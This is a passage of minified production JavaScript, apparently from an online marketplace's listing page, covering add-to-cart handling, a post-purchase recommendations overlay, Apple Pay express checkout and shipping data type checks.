0:e.addEventListener("submit",(e=>{this.handleSubmit(e)}))}buyBoxReloadHandler(e){if(!this.container||!e||!e.add_to_cart_form)return;const t=new DOMParser;const i=t.parseFromString(e.add_to_cart_form,"text/html");const s=i.querySelector(this.containerSelector);if(!s){this.container.innerHTML="";return}s.innerHTML.includes("shadowrootmode")&&"function"===typeof this.container.setHTMLUnsafe?this.container.setHTMLUnsafe(s.innerHTML):this.container.innerHTML=s.innerHTML;this.addClickEventHandler()}selectionsValid(){var e,t;let i=true;const n=null!==(e=null===(t=this.container)||void 0===t?void 0:t.querySelectorAll('input[name="listing_inventory_id"], input[data-property-id]'))&&void 0!==e?e:[];for(const s of n)s.value||(i=false);if(!i){he["default"].publish({name:fe["default"].VARIATIONS_ERROR});s["default"].logEvent({event_name:"listing_variation_validation_error"})}return i}canAddToCart(){if(this.isMultipleQuestionsEnabledBuyer||!this.personalizationValid){he["default"].publish({name:fe["default"].PERSONALIZATION_VALIDATION_REQUESTED});if(!this.personalizationValid){const e=o["default"].getNumber("personalization_field_count",0);s["default"].logEvent({event_name:"listing_page_personalization_error",listing_id:o["default"].getNumber("listing_id"),personalization_field_count:e});(0,Ht["default"])({surface:"listing_page_error",featureFlagValue:this.isMultipleQuestionsEnabledBuyer,isPersonalizable:e>0,hasMultiplePerso:e>1})}}return this.selectionsValid()&&this.personalizationValid}handleSubmit(e){const t=this.canAddToCart();if(!t){e.preventDefault();he["default"].publish({name:fe["default"].ADD_TO_CART_VALIDATION_FAILED});return false}const i=this.getAddToCartFormData();this.showLoadingSpinner();if(o["default"].getBoolean("show_atc_toasts",false)||o["default"].getBoolean("should_not_redirect_to_cart",false)){e.preventDefault();he["default"].publish({name:fe["default"].POST_ADD_TO_CART_RECS,payload:{formData:i,fetchRecs:false}})}else if(o["default"].getBoolean("should_show_desktop_atc",false)){e.preventDefault();U["default"].increment("post_add_to_cart.no_redirect.eligible");he["default"].publish({name:fe["default"].POST_ADD_TO_CART_RECS,payload:{formData:i,fetchRecs:true}})}else if(o["default"].getBoolean("show_sidebar_cart",false)||o["default"].getBoolean("should_show_sidebar_cart_post_atc_recs",false)&&o["default"].getNumber("cart_count",0)>0){e.preventDefault();he["default"].publish({name:fe["default"].POST_ADD_TO_CART_RECS,payload:{formData:i,fetchRecs:false}})}else if(o["default"].getBoolean("is_mobile",false)){e.preventDefault();const{target:t}=e;if(t instanceof HTMLFormElement){const e={method:"POST",redirect:"manual",headers:{"content-type":"application/x-www-form-urlencoded"},body:(0,kt.stringify)(Object.fromEntries([...new FormData(t).entries()]))};(0,Mt["default"])(t.getAttribute("action")||"/cart/listing.php",e).then((()=>{window.location.href="/cart?ref=listing_page"})).catch((()=>{Bt["default"].captureException("Add to cart from listing was unsuccessful")}))}}return t}personalizationEmpty(){return!!(this.personalizationInput&&!this.personalizationInput.value)}getAddToCartFormData(){var e,t;const i=null!==(e=null===(t=this.container)||void 0===t?void 0:t.querySelector("form[data-buy-box-add-to-cart-form]"))&&void 0!==e?e:null;if(null===i)return{listing_id:o["default"].getNumber("listing_id"),selected_quantity:1,buyer_personalization_input:null,multiple_personalizations:[],listing_inventory_id:null,shop_url:o["default"].getString("shop_url","")};return this.serializeFormData(i)}serializeFormData(e){var t,i,s,n,a;const r=null===(t=e.querySelector(this.listingIdInputSelector))||void 0===t?void 0:t.value;const l=r?parseInt(r,10):o["default"].getNumber("listing_id");const d=null===(i=e.querySelector(this.quantityInputSelector))||void 0===i?void 0:i.value;const c=d?parseInt(d,10):1;const u=gt["default"].getParsedMultiplePersoFormInputValue(e);const h=null!==(s=null===(n=e.querySelector(this.personalizationInputSelector))||void 0===n?void 0:n.value)&&void 0!==s?s:null;const p=null===(a=e.querySelector(this.listingInventoryIdSelector))||void 0===a?void 0:a.value;const v=p?parseInt(p,10):null;return{listing_id:l,selected_quantity:c,buyer_personalization_input:h,multiple_personalizations:u,listing_inventory_id:v,shop_url:o["default"].getString("shop_url","")}}subscribeToRemoteClickEvent(){he["default"].subscribe(fe["default"].BUY_BOX_CLICK_REMOTE_ADD_TO_CART,(()=>{var e,t;const i=null!==(e=null===(t=this.container)||void 0===t?void 0:t.querySelector("button"))&&void 0!==e?e:null;null===i||void 0===i?void 0:i.click();if(this.isEligibleWebComponents){var s,n;const e=null!==(s=null===(n=this.container)||void 0===n?void 0:n.querySelector("clg-button"))&&void 0!==s?s:null;null===e||void 0===e?void 0:e.click()}}))}addClickEventHandler(){var e,t;null===(e=document.querySelector(this.clgButtonQuerySelector))||void 0===e?void 0:e.addEventListener("click",(e=>{if(!e.isTrusted)return;s["default"].logEvent({event_name:"main_buybox_add_to_cart_clicked"})}));null===(t=this.buttonElement)||void 0===t?void 0:t.addEventListener("click",(e=>{if(!e.isTrusted)return;s["default"].logEvent({event_name:"main_buybox_add_to_cart_clicked"})}))}showLoadingSpinner(){var e,t,i,s;const n=null!==(e=null===(t=this.container)||void 0===t?void 0:t.querySelector(this.buttonQuerySelector))&&void 0!==e?e:null;null===n||void 0===n?void 0:n.classList.add("wt-btn--is-loading");const o=null!==(i=null===(s=this.container)||void 0===s?void 0:s.querySelector(this.clgButtonQuerySelector))&&void 0!==i?i:null;null===o||void 0===o?void 0:o.setAttribute("loading","")}}const $t=qt;var zt=i(8423);function Vt(e,t,i={}){const s="/api/v3/ajax/member/carts/add";const n={listing_id:e,quantity:t};if(i){i.hasOwnProperty("listing_inventory_id")&&(n["listing_inventory_id"]=i["listing_inventory_id"]);i.hasOwnProperty("variations")&&(n["variations"]=i["variations"]);i.hasOwnProperty("personalization")&&(n["personalization"]=i["personalization"]);i.hasOwnProperty("order_threshold")&&(n["order_threshold"]=i["order_threshold"]);i.hasOwnProperty("fetch_conditional_banner_view")&&(n["fetch_conditional_banner_view"]=i["fetch_conditional_banner_view"]);i.hasOwnProperty("fetch_conditional_sale_tipper_view")&&(n["fetch_conditional_sale_tipper_view"]=i["fetch_conditional_sale_tipper_view"]);i.hasOwnProperty("replace_bfp_with_atc")&&(n["replace_bfp_with_atc"]=i["replace_bfp_with_atc"]);i.hasOwnProperty("fetch_listing_image_url")&&(n["fetch_listing_image_url"]=i["fetch_listing_image_url"]);i.hasOwnProperty("device_identifier")&&(n["device_identifier"]=i["device_identifier"]);i.hasOwnProperty("is_ads_engagement")&&(n["is_ads_engagement"]=i["is_ads_engagement"]);i.hasOwnProperty("page_type")&&(n["page_type"]=i["page_type"]);i.hasOwnProperty("is_coupon_in_buy_box_enabled")&&(n["is_coupon_in_buy_box_enabled"]=i["is_coupon_in_buy_box_enabled"]);i.hasOwnProperty("multiple_personalizations")&&(n["multiple_personalizations"]=i["multiple_personalizations"])}return{headers:{"x-csrf-token":(0,F["default"])(),"x-detected-locale":(0,M["default"])()},data:n,url:s,type:"POST"}}var jt=i(32444);var Gt=i(92018);var Wt=i(63695);function Yt(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const Kt="patc_bfpt";class Xt{constructor(){Yt(this,"overlayElement",void 0);Yt(this,"mockAddListing",void 0);Yt(this,"isMobile",void 0);Yt(this,"fetchBfpTipper",void 0);Yt(this,"showSidebarCart",void 0);Yt(this,"showSidebarCartPostAtcRecs",void 0);Yt(this,"isCouponInBuyBoxEnabled",void 0);Yt(this,"shouldNotRedirectToCart",void 0);this.isMobile=o["default"].getBoolean("is_mobile",false);U["default"].increment("desktop_add_to_cart.no_redirect.recs_overlay.created",.001);this.fetchBfpTipper=o["default"].getBoolean("should_show_desktop_atc",false);this.mockAddListing=-1!==window.location.href.indexOf("trigger_patc=1");this.overlayElement=document.getElementById("post-atc-overlay");this.showSidebarCart=o["default"].getBoolean("show_sidebar_cart",false);this.shouldNotRedirectToCart=o["default"].getBoolean("should_not_redirect_to_cart",false);this.showSidebarCartPostAtcRecs=o["default"].getBoolean("should_show_sidebar_cart_post_atc_recs",false);this.isCouponInBuyBoxEnabled=o["default"].getBoolean("coupons_in_buy_box_is_enabled",false);this.setupModalDefaultCloseEventListeners()}static getInstance(){Xt.instance||(Xt.instance=new Xt);return Xt.instance}showRecs(e,t,i,s,n=false){const a="post_add_to_cart_overlay_content";x["default"].fetchOne(a,"Etsy\\Web\\PostAddToCartPage\\Overlay\\ApiSpecs\\Page",{listing_id:e,is_mobile:this.isMobile,quantity_added:t,mock_cart_resource:this.mockAddListing,cart_id:i,show_bfp_tipper:this.fetchBfpTipper},"GET").done((e=>{(0,Gt["default"])(e.cssFiles).then((()=>{Object.assign(o["default"].data,e.jsData);const t=e.output&&e.output[a];if(t)if(n&&this.fetchBfpTipper)this.redirectToCart();else{this.removeSpinner();this.logStatsD("fetch_recs.success");const e=document.getElementById("atc-overlay-content");if(e){e.innerHTML=t;this.setupATCButtonClickHandlers(e)}if(this.fetchBfpTipper&&s){this.logEvent("bfp_tipper_success");this.insertTipper(s)}this.showModal()}else{this.logStatsD("fetch_recs.empty");this.redirectToCart()}}))})).fail((e=>{this.logEvent("fetch_recs_failure",e);this.logStatsD("fetch_recs.failure");this.redirectToCart()}))}setupATCButtonClickHandlers(e){const t=e.getElementsByClassName("add-to-cart-form");Array.from(t).forEach((e=>{var t;const i=null===(t=e.querySelector('input[name="ref"]'))||void 0===t?void 0:t.value;const s=e.querySelector("button");i&&s&&e.addEventListener("click",(()=>{if(i.includes("gi")||i.includes("gc")){this.logStatsD("recs.stash.add_to_cart.click");this.logEvent("recs_stash_atc_click")}else if(i.includes("cr")){this.logStatsD("recs.complementary_recs.add_to_cart.click");this.logEvent("recs_complementary_atc_click")}}))}))}redirectToCart(){(this.showSidebarCart||this.shouldNotRedirectToCart)&&this.removeSpinner();this.showSidebarCart||this.shouldNotRedirectToCart||(window.location.href="/cart")}showOverlayWithoutAddingToCart(e,t){this.incrementCartCountOptimistically();this.showRecs(e,t,1)}addListing(e,t,i,s=true){const n=this.incrementCartCountOptimistically();const a={...i,fetch_conditional_banner_view:this.fetchBfpTipper,replace_bfp_with_atc:this.fetchBfpTipper,page_type:o["default"].getString("page_type"),is_coupon_in_buy_box_enabled:this.isCouponInBuyBoxEnabled};return(0,jt["default"])((0,zt["default"])(Vt(e,t,a))).then((e=>{if(e.ok){this.logEvent("add_listing_success");this.logStatsD("add_listing.success");return e.json()}return Promise.reject(e)})).then((i=>{if(this.showSidebarCart&&!this.showSidebarCartPostAtcRecs||this.shouldNotRedirectToCart){document.dispatchEvent(new CustomEvent(Wt.CART_UPDATED,{detail:{action:Wt.CART_UPDATED_ACTION_ADD}}));s||this.removeSpinner()}i.cartCount!==n&&this.updateCartCount(i.cartCount);this.showSidebarCartPostAtcRecs&&o["default"].getNumber("cart_count",0)>0&&(window.location.href=`/listing/${e}/similar?ref=lp_add`);s&&!this.showSidebarCartPostAtcRecs&&this.showRecs(e,t,i.cartId,this.fetchBfpTipper?i.cartTipperHtml:null,i.isCartThresholdMet)})).catch((e=>{this.logEvent("add_listing_error",e);this.logStatsD("add_listing.error");this.decrementCartCount();return Promise.reject()}))}incrementCartCountOptimistically(){let e=0;const t=document.querySelector("[data-selector='header-cart-count']");if(t){const i=t.innerText;if(0===+i){null===t||void 0===t?void 0:t.classList.add("wt-animated");null===t||void 0===t?void 0:t.classList.add("wt-animated--appear-01");null===t||void 0===t?void 0:t.classList.remove("wt-display-none")}if(i){e=+i+1;t.innerText=e.toString()}}return e}decrementCartCount(){let e=0;const t=document.querySelector("[data-selector='header-cart-count']");if(t){var i;const s=null!==(i=t.textContent)&&void 0!==i?i:"";if(0===+s)return e;if(+s>=1){e=+s-1;t.textContent=e.toString()}if(0===e){null===t||void 0===t?void 0:t.classList.remove("wt-animated");null===t||void 0===t?void 0:t.classList.remove("wt-animated--appear-01");null===t||void 0===t?void 0:t.classList.add("wt-display-none")}}return e}insertTipper(e){var t;if(!e)return;const i=null===(t=this.overlayElement)||void 0===t?void 0:t.querySelector("[data-selector='post-atc-overlay-tipper']");if(i){i.className="wt-pt-xs-4";const t=new DOMParser;const n=t.parseFromString(e,"text/html");const o=n.querySelector("p.wt-text-caption");o&&(o.className="wt-text-title");const a=n.querySelector("a.wt-text-link");if(a){var s;const e=null!==(s=a.getAttribute("href"))&&void 0!==s?s:"";const t=ge["default"].appendOrReplaceParameters(e,{BFP_TIPPER:Kt});a.setAttribute("href",t)}const r=n.querySelector("div.checkout-animated-slide-in-right-container");if(r&&r.classList.contains("wt-mt-xs-1")){r.classList.remove("wt-mt-xs-1");r.classList.add("wt-mt-xs-2")}const l=n.body.innerHTML;i.innerHTML=l}}showModal(){if(this.overlayElement){const e=new le["default"](this.overlayElement);this.setupScrollEvent();this.setupModalCloseEventListeners();this.setUpModalButtonEventListners();this.setupRecsVisitEvent();e.open();this.logStatsD("show_modal.success");this.logEvent("success")}else{this.logStatsD("show_modal.failure");this.redirectToCart()}}updateCartCount(e){const t=document.querySelector('[data-selector="header-cart-count"]');if(t&&e){t.textContent=e.toString();t.classList.remove("wt-display-none");t.setAttribute("aria-hidden","false");this.logStatsD("cart_update.success")}else this.logStatsD("cart_update.failure")}setupScrollEvent(){const e=document.getElementById("post-atc-overlay");if(!e)return;let t=false;null===e||void 0===e?void 0:e.addEventListener("scroll",(()=>{if(!t){this.logEvent("scrolled");t=true}}))}setupRecsVisitEvent(){var e;const t=null===(e=this.overlayElement)||void 0===e?void 0:e.querySelectorAll(".post-add-to-cart-listing-card");null===t||void 0===t?void 0:t.forEach((e=>{e.addEventListener("click",(()=>{this.logEvent("view_listing_complementary")}))}))}setupModalCloseEventListeners(){var e;const t=null===(e=document)||void 0===e?void 0:e.querySelector("[data-selector='post-atc-overlay-listing-image']");null===t||void 0===t?void 0:t.addEventListener("click",(()=>{this.logEvent("listing_image_closed")}))}setupModalDefaultCloseEventListeners(){var e,t;null===(e=this.overlayElement)||void 0===e?void 0:e.addEventListener("wtOverlayCancel",(()=>{this.logEvent("cancelled")}));const i=null===(t=this.overlayElement)||void 0===t?void 0:t.querySelector(".wt-overlay__close-icon");null===i||void 0===i?void 0:i.addEventListener("click",(()=>{this.logEvent("closed")}))}setUpModalButtonEventListners(){var e,t;const i=null===(e=this.overlayElement)||void 0===e?void 0:e.querySelector("[data-selector='post-atc-overlay-go-to-cart-button']");null===i||void 0===i?void 0:i.addEventListener("click",(()=>{this.logStatsD("go_to_cart");this.logEvent("go_to_cart")}));const s=null===(t=this.overlayElement)||void 0===t?void 0:t.querySelector("[data-selector='post-atc-keep-browsing-button']");null===s||void 0===s?void 0:s.addEventListener("click",(()=>{this.logStatsD("keep_browsing");this.logEvent("keep_browsing")}))}logEvent(e,t,i=false){i?s["default"].logEvent({event_name:"post_add_to_cart",name:e,error:t}):s["default"].logEvent({event_name:`desktop_add_to_cart_no_redirect_recs_overlay_${e}`,error:t})}logStatsD(e){U["default"].increment(`desktop_add_to_cart.no_redirect.recs_overlay.${e}`)}removeSpinner(){const e=document.querySelector("[data-selector='add-to-cart-button'] button");null===e||void 0===e?void 0:e.classList.remove("wt-btn--is-loading");const t=document.querySelector("[data-selector='add-to-cart-button'] clg-button");null===t||void 0===t?void 0:t.removeAttribute("loading")}}Yt(Xt,"instance",void 0);const Zt=null&&Xt;const Qt=Xt.getInstance();var Jt=i(28910);var ei=i(31755);var ti=i(95945);function ii(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const si="has_variation_error";const ni="has_personalization_error";class oi{constructor(e){ii(this,"$form",void 0);ii(this,"isGuest",void 0);ii(this,"isMobile",void 0);ii(this,"completePaymentInfo",void 0);ii(this,"isMultipleQuestionsEnabledBuyer",void 0);(0,ei["default"])(this,"replaceBuyItNowWithApplePayButton","setupSkipBinOverlay","showLoadingIndicator","showCheckoutSheet");this.isMultipleQuestionsEnabledBuyer=o["default"].getBoolean("is_multiple_questions_enabled_buyer",false);this.$form=t()(".checkout-single-listing-form");this.isGuest=o["default"].getBoolean("express_checkout.is_guest",false);this.isMobile=e;const i=this.$form.find("button");if(i.data("checkout-single-listing-has-initialized"))return;i.data("checkout-single-listing-has-initialized","true");o["default"].getBoolean("express_checkout.accepts_apple_pay",false)&&!o["default"].getBoolean("express_checkout.should_show_digital_rights_waiver",false)&&this.replaceBuyItNowWithApplePayButton(i);if(o["default"].getBoolean("express_checkout.is_eligible_for_guest_apple_pay_bin",false)&&!o["default"].getBoolean("express_checkout.is_guest_apple_pay_bin_eligible_and_enabled",false))return;this.setupSkipBinOverlay(i);this.completePaymentInfo=false}replaceBuyItNowWithApplePayButton(e){if(!window.ApplePaySession||!window.ApplePaySession.supportsVersion||!window.ApplePaySession.supportsVersion(Jt["default"].API_VERSION_NUMBER)||!window.ApplePaySession.canMakePayments()){U["default"].increment("checkout.single_listing.apple_pay.ineligible_device",.001);return}U["default"].increment("checkout.single_listing.apple_pay.eligible_listing");const i=o["default"].getString("merchant_identifier","");window.ApplePaySession.canMakePaymentsWithActiveCard(i).then((i=>{if(!i)return;s["default"].logEvent({event_name:"checkout_etsy_bin_on_apple_pay_devices_filtering_event"});if(o["default"].getBoolean("express_checkout.replace_apple_pay_bin_with_etsy_bin",false))return;if(o["default"].getBoolean("express_checkout.is_eligible_for_guest_apple_pay_bin",false)){s["default"].logEvent({event_name:"checkout_is_eligible_for_guest_apple_pay_bin_filter_event"});if(!o["default"].getBoolean("express_checkout.is_guest_apple_pay_bin_eligible_and_enabled",false))return}if(this.isSkipBinOverlayEnabled(e)){this.$form.attr("action","#");e.attr("type","button")}U["default"].increment("checkout.single_listing.apple_pay.active_card");this.revealApplePayIcon();const n=o["default"].getString("express_checkout.apple_pay_submit_classes_collage","");const a=o["default"].getString("express_checkout.apple_pay_submit_text","");t()(".checkout-single-listing-form button").html(a).removeClass().addClass(n).off().on("click",(e=>{t()(document).trigger("variations:validate",this.$form);if(!this.hasValidationError()){e.preventDefault();this.startApplePaySession()}}));o["default"].getBoolean("express_checkout.is_guest_apple_pay_bin_eligible_and_enabled",false)&&this.$form.hide().removeClass("wt-display-none").slideDown();this.showLegalCopy(t()(".purchase-accept-terms"))}))}hasValidationError(){if(this.isMultipleQuestionsEnabledBuyer)return"1"===document.documentElement.getAttribute(ni)||"1"===document.documentElement.getAttribute(si);return t()(document).attr(si)||t()(document).attr(ni)}isPayPalSelected(){return t()("input#single_listing_payment_method_paypal").is(":checked")}isDefaultPaymentSelected(){return t()("input#single_listing_payment_method_cc").is(":checked")}getListingID(){return parseInt(t()('.checkout-single-listing-form [name="listing_id"]').val(),10)}getQuantity(){return parseInt(t()('.checkout-single-listing-form [name="quantity"]').val(),10)}getListingInventoryID(){return parseInt(t()('.checkout-single-listing-form [name="listing_inventory_id"]').val(),10)}getVariations(){const e={};t()(".checkout-single-listing-form [data-property-id]").each(((i,s)=>{const n=t()(s);e[n.data("property-id")]=n.val()}));return e}getPersonalization(){return this.$form.find("[name='personalization']").val()}getMultiplePersonalizations(){if(this.isMultipleQuestionsEnabledBuyer)return gt["default"].getParsedMultiplePersoFormInputValue(this.$form.get(0));return[]}startApplePaySession(){const e=o["default"].getObject("express_checkout.apple_payment_info",(e=>true));if(e){const t=this.getListingID();const i=this.getQuantity();const s=this.getListingInventoryID();const n=this.getVariations();const o=this.getPersonalization();const a=this.getMultiplePersonalizations();U["default"].increment("checkout.single_listing.apple_pay.proceed_to_checkout");new Jt["default"](e,false,false,false).setCreateCart(t,i,n,s,o,a).startSession()}}showLegalCopy(e,t){e.is(":empty")&&e.html(o["default"].getString("express_checkout.purchase_accept_terms_text",""));o["default"].getBoolean("express_checkout.is_guest_apple_pay_bin_eligible_and_enabled",false)?e.hide().removeClass("wt-display-none").slideDown():e.removeClass("wt-display-none");t&&t.length&&t.removeClass("wt-display-none")}revealApplePayIcon(){t()("[data-apple-pay-icon]").removeClass("display-none")}isSkipBinOverlayEnabled(e){return e.data("skip-bin-overlay")}showLoadingIndicator(){const e=this.$form.find("button");const t=e.find("[data-bin-button-loading-indicator]");e.addClass("wt-btn--is-loading");e.prop("disabled",true);e.children().not(t).removeClass("wt-display-block wt-display-inline-block").addClass("wt-display-none").hide();t.removeClass("wt-display-none")}showCheckoutSheet(){if("#"===this.$form.attr("action"))return;const e=()=>{s["default"].logEvent({event_name:"checkout_sheet_redirect_to_legacy_flow",sheet_type:"standalone",location:"listing_page",reason_for_redirect:"failed_initial_load"});this.showLoadingIndicator();this.$form.submit()};(0,ti.openSheetUsingListingDetails)({listingId:this.getListingID(),quantity:this.getQuantity(),listingInventoryId:this.getListingInventoryID(),variations:this.getVariations(),personalization:this.getPersonalization(),multiplePersonalizations:this.getMultiplePersonalizations(),shouldLogGiftEligibility:o["default"].getBoolean("render_is_gift_section",false),shouldShowCouponsInBuyBox:o["default"].getBoolean("coupons_in_buy_box_is_enabled",false),onError:e})}setupSkipBinOverlay(e){e.click((e=>{e.preventDefault();t()(document).trigger("variations:validate",this.$form);if(!this.hasValidationError()){o["default"].getBoolean("express_checkout.should_log_checkout_sheet_support_for_non_defaults_filtering_event")&&s["default"].logEventImmediately({event_name:"checkout_sheet_support_for_non_defaults_filtering_event"});s["default"].logEventImmediately({event_name:"checkout_sheet_support_for_invalid_defaults_filtering_event"});if(o["default"].getBoolean("express_checkout.show_checkout_sheet",false))this.showCheckoutSheet();else{this.showLoadingIndicator();this.$form.submit()}}}))}}const ai=oi;function ri(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class li{constructor(){ri(this,"container",void 0);ri(this,"personalizationInput",void 0);ri(this,"enhancedPersonalizationInput",void 0);ri(this,"quantityInput",void 0);ri(this,"personalizationValid",void 0);ri(this,"containerSelector",'div[data-buy-box-region="express_checkout_button"]');ri(this,"quantityInputSelector",'input[name="quantity"]');ri(this,"personalizationInputSelector",'input[name="personalization"]');ri(this,"enhancedPersonalizationInputSelector",'input[name="multiple_personalizations"]');ri(this,"personalization",void 0);ri(this,"isMultipleQuestionsEnabledBuyer",void 0);this.container=null;this.personalizationInput=null;this.enhancedPersonalizationInput=null;this.quantityInput=null;this.personalization="";this.isMultipleQuestionsEnabledBuyer=o["default"].getBoolean("is_multiple_questions_enabled_buyer",false);this.personalizationValid=false;if(!o["default"].getObject("express_checkout"))return;this.setupHandles();this.setupExpressCheckoutButton();this.subscribeToChangeEvents();this.subscribeToReattachEvents();this.subscribeToBuyBoxReloadRequestedEvent();this.subscribeToBuyBoxReloadCompleteEvent();this.subscribeToRemoteClickEvent();this.setPersonalizationValid();this.logClickEvent()}personalizationEmpty(){var e;if(o["default"].getBoolean("is_multiple_questions_enabled_buyer",false)){var t;return!(null!==(t=this.enhancedPersonalizationInput)&&void 0!==t&&t.value)}return!(null!==(e=this.personalizationInput)&&void 0!==e&&e.value)}setPersonalizationValid(){const e=o["default"].getBoolean("personalization_is_required",false);const t=this.personalizationEmpty();this.personalizationValid=!(e&&t)}setupHandles(){var e,t,i,s,n,o,a;this.container=null!==(e=document.querySelector(this.containerSelector))&&void 0!==e?e:null;if(!this.container)return;this.personalizationInput=null!==(t=null===(i=this.container)||void 0===i?void 0:i.querySelector(this.personalizationInputSelector))&&void 0!==t?t:null;this.enhancedPersonalizationInput=null!==(s=null===(n=this.container)||void 0===n?void 0:n.querySelector(this.enhancedPersonalizationInputSelector))&&void 0!==s?s:null;this.quantityInput=null!==(o=null===(a=this.container)||void 0===a?void 0:a.querySelector(this.quantityInputSelector))&&void 0!==o?o:null}setupExpressCheckoutButton(){if(o["default"].getObject("express_checkout")){const e=o["default"].getBoolean("is_mobile",false);new ai(e)}}subscribeToChangeEvents(){he["default"].subscribe(fe["default"].QUANTITY_CHANGED,(e=>{const{quantity:t}=e;this.quantityInput&&(this.quantityInput.value=t)}));he["default"].subscribe(fe["default"].PERSONALIZATION_CHANGED,(e=>{const{input:t,multiFieldInput:i}=e;this.personalization=t;this.personalizationInput&&(this.personalizationInput.value=t);if(this.isMultipleQuestionsEnabledBuyer&&this.enhancedPersonalizationInput&&i){this.personalization=i;this.enhancedPersonalizationInput.value=JSON.stringify(i)}}))}subscribeToReattachEvents(){he["default"].subscribe(fe["default"].PERSONALIZATION_REATTACHED,(e=>{const{input:t,multiFieldInput:i}=e;this.personalization=t;this.personalizationInput&&(this.personalizationInput.value=t);if(this.isMultipleQuestionsEnabledBuyer&&this.enhancedPersonalizationInput&&i){this.personalization=i;this.enhancedPersonalizationInput.value=JSON.stringify(i)}}))}subscribeToBuyBoxReloadRequestedEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_REQUESTED,(()=>{var e,t;const i=null!==(e=null===(t=this.container)||void 0===t?void 0:t.querySelector("button"))&&void 0!==e?e:null;null===i||void 0===i?void 0:i.setAttribute("disabled","disabled")}))}subscribeToBuyBoxReloadCompleteEvent(){he["default"].subscribe(fe["default"].BUY_BOX_RELOAD_COMPLETE,(e=>{this.buyBoxReloadHandler(e);this.setupHandles();this.setupExpressCheckoutButton();this.personalizationInput&&"string"===typeof this.personalization&&(this.personalizationInput.value=this.personalization);this.isMultipleQuestionsEnabledBuyer&&this.enhancedPersonalizationInput&&(this.enhancedPersonalizationInput.value=JSON.stringify(this.personalization));he["default"].publish({name:fe["default"].EXPRESS_CHECKOUT_RELOADED,payload:{personalization:this.personalization}})}))}buyBoxReloadHandler(e){if(!this.container||!e||!e.express_checkout_button)return;const t=new DOMParser;const i=t.parseFromString(e.express_checkout_button,"text/html");const s=i.querySelector(this.containerSelector);if(!s){this.container.innerHTML="";return}this.container.innerHTML=s.innerHTML}subscribeToRemoteClickEvent(){he["default"].subscribe(fe["default"].BUY_BOX_CLICK_REMOTE_EXPRESS_CHECKOUT,(()=>{var e,t;const i=null!==(e=null===(t=this.container)||void 0===t?void 0:t.querySelector("form.checkout-single-listing-form button"))&&void 0!==e?e:null;null===i||void 0===i?void 0:i.click()}))}logClickEvent(){var e,t;const i=null!==(e=null===(t=this.container)||void 0===t?void 0:t.querySelector("form.checkout-single-listing-form button"))&&void 0!==e?e:null;null===i||void 0===i?void 0:i.addEventListener("click",(e=>{if(!e.isTrusted)return;if(!this.personalizationValid){const e=o["default"].getNumber("personalization_field_count",0);s["default"].logEvent({event_name:"listing_page_personalization_error",listing_id:o["default"].getNumber("listing_id"),personalization_field_count:e});(0,Ht["default"])({surface:"listing_page_error",featureFlagValue:this.isMultipleQuestionsEnabledBuyer,isPersonalizable:e>0,hasMultiplePerso:e>1})}s["default"].logEvent({event_name:"main_buybox_express_checkout_clicked"})}))}}const di=li;function ci(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class ui{constructor(){ci(this,"moduleSelector",'[data-selector="holiday-edd-nudge"]');ci(this,"moduleContainerElement",void 0);this.moduleContainerElement=document.querySelector(this.moduleSelector);this.replacePopoverPlaceholderWithHiddenPopover();this.listenForShippingDestinationUpdates()}replacePopoverPlaceholderWithHiddenPopover(){var e,t;const i=null===(e=this.moduleContainerElement)||void 0===e?void 0:e.querySelector('[data-selector="popover-placeholder"]');const s=null===(t=this.moduleContainerElement)||void 0===t?void 0:t.querySelector('[data-selector="popover-replacement"]');if(!i||!s)return;i.replaceWith(s)}initPopover(){this.moduleContainerElement=document.querySelector(this.moduleSelector);if(this.moduleContainerElement){const e=this.moduleContainerElement.querySelector("[data-wt-popover]");new ce["default"](e)}}listenForShippingDestinationUpdates(){he["default"].subscribe(fe["default"].ESTIMATED_DELIVERY_DATE_CHANGED,(()=>{this.initPopover();this.replacePopoverPlaceholderWithHiddenPopover()}))}}const hi=ui;var pi=i(36547);const vi=e=>{if("object"===typeof e&&null!==e)return["name","code","id"].every((t=>t in e));return false};const _i=e=>{if("object"===typeof e&&null!==e)return"id"in e&&"name"in e;return false};const fi=e=>"string"===typeof e;const gi=e=>"number"===typeof e;const mi=e=>{if("object"===typeof e&&null!==e)return["postal_code_type","postal_code_pattern","postal_code_placeholder"].every((t=>t in e));return false};const Ei=e=>{if("object"===typeof e&&null!==e){const t=Object.values(e).every((e=>mi(e)));return t}return false};const bi=e=>{if("object"===typeof e&&null!==e)return["mail_class_id","mail_class","mail_class_name","shipping_carrier_id"].every((t=>t in e));return false};const yi=e=>{if("object"===typeof e&&null!==e){const t=Object.values(e);return t.every((e=>["region_name","region_id","countries"].every((t=>t in e))))}return false};const Si=e=>{if("object"===typeof e&&null!==e){const t=Object.values(e);return t.every((e=>["name","name_catalog_key","countries"].every((t=>t in e))))}return false};const Ti=e=>{if("object"===typeof e&&null!==e)return["id","name"].every((t=>t in e));return false};const wi=e=>{if("object"===typeof e&&null!==e)return["id","value"].every((t=>t in e));return false};const Ci=e=>{if("object"===typeof e&&null!==e){const t=Object.values(e).flat();return t.every((e=>"string"===typeof e))}return false};var Ai=i(52951);var Oi=i(39585);var Ii=i(45192);function Li(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class Ni{constructor(){Li(this,"addToCartContainer",void 0);Li(this,"personalizationInput",void 0);Li(this,"makeAnOfferButton",void 0);Li(this,"personalizationValid",void 0);Li(this,"personalization",void 0);Li(this,"hasValidSelections",void 0);Li(this,"buttonDisabled",void 0);Li(this,"overlay",void 0);Li(this,"isMaOAutoFavoriteEnabled",void 